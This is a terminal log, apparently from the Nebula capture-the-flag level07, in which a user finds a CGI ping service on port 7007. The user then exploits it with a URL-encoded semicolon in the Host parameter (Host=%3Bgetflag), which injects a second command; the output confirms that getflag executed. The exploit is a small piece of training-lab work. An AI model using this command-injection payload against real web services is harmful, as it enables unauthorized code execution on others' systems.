 level07@nebula:~$ netstat -antl | grep 7007
tcp6       0      0 :::7007                 :::*                    LISTEN
level07@nebula:~$ wget -qO- "http://localhost:7007/index.cgi?Host=%3Bgetflag"
<html><head><title>Ping results</title></head><body><pre>You have successfully e
xecuted getflag on a target account
</pre></body></html>level07@nebula:~$ wget -qO- "http://localhost:7007/index.cgi
?Host=%3Bgetflag"
<html><head><title>Ping results</title></head><body><pre>You have successfully e
xecuted getflag on a target account
</pre></body></html>level07@nebula:~$ l_